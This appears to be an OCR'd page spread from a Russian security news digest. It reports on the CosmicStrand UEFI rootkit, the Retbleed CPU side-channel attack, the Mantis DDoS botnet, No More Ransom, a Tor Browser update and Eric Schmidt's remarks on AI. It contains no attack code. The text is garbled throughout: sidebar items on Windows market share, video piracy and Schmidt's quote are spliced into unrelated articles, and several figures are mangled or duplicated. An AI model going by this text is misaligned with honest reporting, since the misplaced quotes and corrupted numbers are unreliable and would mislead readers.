

Команда Tor уверяет, что SecureDrop продолжит работать, несмотря на устаревание и замену расширения HTTPS-Everywhere, которое служило интерпретатором onion-имен. Единственным исключением, где HTTPS-Everywhere пока продолжит работать, временно останется Android.



Также важной новинкой стало основательно переработанное меню Network Settings («Настройки сети»), которое теперь называется Connection Settings («Настройки подключения»). В частности, были переработаны и упрощены настройки конфигураций мостов и вариантов подключения, чтобы обеспечить быстрый и простой просмотр и управление. Новый интерфейс предлагает визуализацию конфигураций и использует эмодзи для сохраненных мостов, тем самым упрощая определение и выбор нужного моста при необходимости.

#### WEB3 ПОД ПРИЦЕЛОМ



## НАЙДЕН UEFI-РУТКИТ COSMICSTRAND

Эксперты из «Лаборатории Касперского» обнаружили новый UEFI-руткит, который получил название CosmicStrand. Судя по всему, он создан ранее неизвестной китайскоязычной APT-группировкой и атакует определенные модели материнских плат Gigabyte и Asus.

Исследователи говорят, что пока неясно, какую цель преследуют злоумышленники, но отмечается, что их жертвами становились частные пользователи в Китае, Вьетнаме, Иране и России.

Интересно, что во всех известных случаях зараженными оказались материнские платы двух производителей — Gigabyte и Asus, использующие чипсет H81. Эксперты предполагают, что злоумышленники нашли в них какую-то общую уязвимость, которая позволила им заразить UEFI.

Вектор заражения пока определить не удалось, но тот факт, что среди жертв CosmicStrand были «гражданские», может свидетельствовать о том, что стоящие за этим руткитом злоумышленники способны атаковать UEFI удаленно. Впрочем, эксперты из Qihoo 360, еще пять лет назад изучавшие ранние версии CosmicStrand образца 2016 года, предполагали, что одна из жертв приобрела зараженную материнскую плату у реселлера. Вероятно, новые заражения тоже можно объяснить чем-то подобным.

Все атакованные CosmicStrand устройства работали под управлением Windows: каждый раз во время перезагрузки, после запуска Windows, уже на уровне ОС запускался небольшой фрагмент вредоносного кода. Этот загрузчик подключался к C&C-серверу злоумышленников и получал оттуда исполняемые файлы. То есть основная цель вредоноса — развернуть имплантат уровня ядра при каждой загрузке ОС.

В целом процесс атаки проиллюстрирован на схеме ниже: он состоит из настройки хуков для изменения загрузчика ОС и перехвата контроля над всем потоком выполнения ради запуска шелл-кода, который извлекает полезную нагрузку с управляющего сервера.



Исследователи отмечают, что в коде CosmicStrand можно найти сходство с другим семейством вредоносных программ, ботнетом MyKings. Этот ботнет, с помощью которого обычно развертывают криптовалютные майнеры, еще раз подтверждает теорию о возможной связи с китайскими злоумышленниками, равно как и использование жестко закодированного резервного DNS-сервера, который расположен в CHINANET-BACKBONE (AS4134).



#### NO MORE RANSOM ПОМОГ **1 500 000** ПОЛЬЗОВАТЕЛЕЙ

Инициатива No More Ransom, благодаря которой жертвы шифровальщиков могут восстановить свои данные бесплатно, подвела итоги работы за шесть лет. В настоящее время проект доступен на <mark>37</mark> языках и помог более чем 1 500 000 человек по всему миру восстановить свои данные.



На сегодня количество партнеров No More Ransom выросло до <mark>188</mark>, включая компании из частного и государственного секторов, правоохранительные органы, экспертов из научных кругов. На сайте доступны уже <mark>136</mark> инструментов для расшифровки файлов, которые работают против 165 вариантов вымогателей и были загружены более 10 000 000 раз.

### RETBLEED УГРОЖАЕТ ПРОЦЕССОРАМ INTEL И AMD

Исследователи из Швейцарской высшей технической школы Цюриха (ETH Zurich) рассказали о новой side-channel-атаке Retbleed, которая затрагивает процессоры Intel, выпущенные от трех до шести лет назад, а также процессоры AMD возрастом от года до одиннадцати лет. Ожидается, что устранение этой проблемы негативно отразится на производительности.

«В 50–60-х годах мы сумели создать мир, в котором появилось правило "без сюрпризов", касающееся ядерных испытаний, и в итоге они были запрещены. Это правило — пример баланса доверия или отсутствия доверия. Я очень обеспокоен тем, что США относится к Китаю как к коррумпированному, коммунистическому или какому-то еще режиму, а Китай сочтет Америку ослабевающей… Это позволит людям сказать: "Боже мой, они что-то затевают", а затем начать порочный круг. Возникнет такая ситуация, знаете, когда вы вооружаетесь или к чему-то готовитесь, и это лишь провоцирует другую сторону. У нас никто не занимается этими вопросами, а ведь ИИ действительно настолько силен».

Проблема Retbleed состоит из двух уязвимостей (CVE-2022- 29900 для AMD и CVE-2022-29901 для Intel) и относится к классу спекулятивных атак Spectre-BTI (вариант 2). Название Retbleed отсылает к защитному решению Retpoline, которое было разработано специалистами Google в 2018 году для борьбы с «процессорными» уязвимостями [Meltdown](https://xakep.ru/2018/01/11/meltdown-and-spectre/) и Spectre. Напомню, что эти баги не только крайне опасны, но и доставили пользователям и компаниям множество проблем, ведь патчи для них могли значительно снижать производительность уязвимых процессоров (особенно старых). Создав альтернативу в виде Retpoline, инженеры Google попытались решить и эту проблему, заявив, что их подход позволил снизить производительность серверов Google Cloud лишь на 1,5%.

В сущности, Retbleed похож на другие подобные атаки, и его отличает лишь организация спекулятивного выполнения кода: в данном случае учитывается работа механизма Retpoline, который меняет jump- и call-инструкции на return (ret), что ранее считалось весьма удобным и безопасным вариантом борьбы с Meltdown и Spectre. По сути, эксперты отчитались об успешном проведении side-channel-атаки с учетом ret-инструкций, добившись утечки памяти ядра, содержащей хеши паролей.

При этом, по данным Statcounter GlobalStats, доля Windows в России постепенно сокращается. Так, на июнь 2022 года на **87,59%** компьютеров россиян установлена Windows, **5,44%** — OS X, — другие ОС и на Z**,U4%** машин — Linux. Для сравнения: в 2018 году количество пользователей Linux оценивалось в  $1\!,\!69\%$ , а доля Windows в 2015 году составляла  $95\!,\!6\%$ .  $87,59\%$  компьютеров россиян установлена Windows,  $5,44\%$  $4,9\%$  – другие ОС и на  $2,04\%$ 

Отчет исследователей гласит, что они проверили атаку Retbleed на процессорах AMD Zen 1, Zen 1+, Zen 2, а также теоретически проблема затрагивает и другие процессоры, включая Intel Core поколений 6–8.

Интересно, что, по статистике сервиса StockApps, за десять лет на мировом рынке доля ОС Microsoft сократилась с  $91\%$  до  $73,7\%$  к настоящему моменту.

Нужно отметить, что скорость атаки, как это часто бывает с side-channelпроблемами, оставляет желать лучшего. Так, на процессорах Intel определение хеша пароля для пользователя root займет около 28 мин, а на процессорах AMD — около 6 мин.

Table 1: RETBLEED primitives and leakage rate with ideal gadgets on various Intel and AMD microarchitectures.



Компания Cloudflare поделилась подробностями о рекордной DDoS-атаке, от которой в прошлом месяце пострадал один из ее клиентов. Оказалось, за этим инцидентом стоял ботнет Mantis, который эксперты характеризуют как «самый мощный ботнет на сегодняшний день».

Напомню, что в июне 2022 года эксперты Cloudflare [сообщили](https://xakep.ru/2022/06/14/26-mln-rps/) о рекордной DDoS-атаке, с которой им удалось справиться. В этом инциденте участвовал небольшой, но мощный ботнет, состоящий из 5067 устройств, при этом пиковая мощность атаки достигала 26 миллионов запросов в секунду (request per second, RPS). То есть каждое устройство могло генерировать примерно 5200 запросов в секунду.

Так как в наши дни на исправление подобных уязвимостей уходит куда меньше времени, чем некогда понадобилось на разработку защиты от Meltdown и Spectre, Intel и AMD уже детально рассказали о вариантах смягчения новых проблем в своих блогах ([1](https://www.amd.com/en/corporate/product-security/bulletin/amd-sb-1037), [2,](https://www.intel.com/content/www/us/en/security-center/advisory/intel-sa-00707.html) [3\)](https://www.intel.com/content/www/us/en/security-center/advisory/intel-sa-00702.html).

К сожалению, борьба с такими уязвимостями по-прежнему может плохо сказываться на производительности. Исследователи ETH Zurich отмечают, что исправления влияют на производительность ЦП, снижая ее на 14–39%. Кроме того, исправление для еще одной проблемы, которую эксперты обнаружили в процессорах AMD и также включили в этот отчет (Phantom JMP: CVE-2022- 23825), и вовсе может увеличивать потребление ресурсов на рекордные 209%.

В Cloudflare сообщают, что Mantis в основном атакует организации в сфере ИТ и телекоммуникаций (36%), новостные ресурсы, медиа и издателей (15%), а также компании, работающие в сфере финансов (10%) и игр (12%).

За последний месяц Mantis запустил более 3000 DDoS-атак, которые были направлены против почти 1000 клиентов Cloudflare.

#### БЫВШИЙ ГЛАВА GOOGLE СРАВНИЛ ИИ С ЯДЕРНЫМ ОРУЖИЕМ



Выступая на Aspen Security Forum, бывший CEO Google Эрик Шмидт сравнил ИИ с ядерным оружием. По его мнению, для ИИ необходим режим сдерживания, подобный тому, как угроза взаимно гарантированного уничтожения сдерживает самые могущественные страны мира от уничтожения друг друга.

Эксперты оценивают размеры теневого рынка нелегального видеоконтента в России уже седьмой год подряд. До 2019 года доходы пиратов стремительно росли, потом началось затяжное падение: в 2019 году — <mark>63 МИЛЛИОНА</mark> долларов (<mark>4 МИЛЛИАРДА</mark> рублей), в 2020 году — 59 МИЛЛИОНОВ долларов (3,7 МИЛЛИЯРДЯ рублей), а в 2021 году - 50 МИЛЛИОНОВ долларов (2,8 МИЛЛИАРДА рублей).

Отвечая на вопрос о ценности морали в технологиях, Шмидт объяснил, что на заре создания Google он сам был наивен в отношении силы информации. Теперь же он призывает сделать технологии соответствующими человеческим нормам этики и морали и проводит параллели между ИИ и ядерным оружием.

При этом количество запросов в популярных поисковых системах на просмотр бесплатных фильмов и сериалов по итогам года выросло на 8,5% и составило 12,8 МИЛЛИЯРДА.

